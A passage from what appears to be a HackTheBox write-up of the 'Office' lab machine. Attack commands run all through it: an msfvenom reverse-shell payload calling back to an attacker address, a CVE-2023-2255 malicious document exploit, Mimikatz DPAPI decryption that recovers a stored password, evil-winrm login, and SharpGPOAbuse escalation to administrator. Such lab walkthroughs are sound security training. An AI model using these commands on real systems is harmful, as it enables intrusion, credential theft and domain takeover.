msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.15.4 LPORT=5555 -f exe -o shell.exe
Then we use the exploit.
python3 CVE-2023-2255.py --cmd 'C:\Users\Public\shell.exe' --output 'exploit.odt'

A few minutes after placing shell.exe at the correct location and uploading our exploit.odt file via the internal application we get a new meterpreter shell as ppotts.

Third Lateral Movement
We use winpeas to enumerate the target system and we find some DPAPI credentials files.
DPAPI, which stands for Data Protection API, is a set of cryptographic services built into Windows operating systems. It provides developers with a straightforward way to protect sensitive data, such as passwords, encryption keys, and other confidential information, by encrypting and decrypting data using strong cryptographic algorithms.


Running cmdkey /list, we learn that the the user hhogan credentials are currently stored on the target.

We find the credentials files at the specified address.
Get-ChildItem -Hidden C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\

We also locate the master keys.
Get-ChildItem -Hidden C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\

DPAPI (Data Protection API) credential files are used by Windows to securely store sensitive information, such as user credentials, passwords, and other secrets. DPAPI provides encryption services that applications can use to protect data, ensuring that it can only be decrypted by the same user who encrypted it or by a user with the correct keys.
We can use Mimikatz to extract passwords from credential files. To decrypt a credential file, we first need to identify which master key was used to encrypt it. Next, we must decrypt the master key, and then use this decrypted master key to decrypt the credential file.
Thanks to winpeas we know that only two out of the three master keys are used for the credential files, the ones ending with 47eb and fc7d.
Side Note
If we do not know which master key is used to encrypt/decrypt a credential file, we can use Mimikatz to find out.
dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4

We will start by decrypting the key that is used by two files (the one ending with 47eb).
dpapi::masterkey /in:"C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb" /rpc

With the decrypted master key we decrypt the credential file and recover the password H4ppyFtW183#.
dpapi::cred /in:"C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4" /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166

With the newly found credentials we login via evil-winrm as hhogan.
evil-winrm -u "HHogan" -p "H4ppyFtW183#" -i dc.office.htb

Privilege Escalation
We use Get-GPO -All to list all the GPOs of the domain. We find a few interesting ones but we need to check if this user has the permissions to interact with them. We also note their IDs.


With PowerView we enumerate the GPO permissions. After downloading the script we need to import the module in order to use it.
Import-Module ./powerview.ps1
Get-NetGroup -name "GPO Managers"

The GPO Managers group has an SID of S-1-5-21-1199398058-4196589450-691661856-1117.
We specifically target the Default Domain Controllers Policy and enumerate its permissions using PowerView.
Get-NetGPO | Where-Object { $_.DisplayName -eq "Default Domain Controllers Policy" } | ForEach-Object { Get-ObjectAcl -ResolveGUIDs -Name $_.Name }

We notice that the listed SID matches the GPO Managers group’s SID. Moreover AceType and AceQualifier are both set to AccessAllowed. This data confirms that the members of the GPO Managers group can exercise all the permissions they have on the Default Domain Controllers Policy.
We exploit this misconfiguration and add hhogan to the administrators group with a tool call SharpGPOAbuse
.
.\sharpgpoabuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Controllers Policy"

We update the policy for the task to take effect.
gpupdate /force

Now, we are indeed part of the Administrators group.

All we need to do is log out and log in again to access the administrator’s desktop and read the root flag.

Closing Words
That’s it for my first write up for a Hard box on HackTheBox! I have to admit the bump in difficulty and scope from Medium is very noticeable, but I was able to experiment with a lot of new tools during the exploitation of Office.
Learning Active Directory is a non-negotiable for aspiring security professionals especially on the technical side. I am still learning it but here are a few resources that you can use to deep dive into it:
- TryHackMe gives you access to two AD networks for free as long as you have a 7 days streak minimum, find them here
in the
Networkssection. - They also have some free rooms pertaining to Active Directory such as Active Directory Basics , Attacktive Directory , Ra , Reset , and Enterprise .
- HackTheBox Academy has multiple modules on Active Directory, go to this page and search for “active directory” to find them all.
- If you are a book lover, I highly recommand Pentesting Active Directory and Windows-based Infrastructure .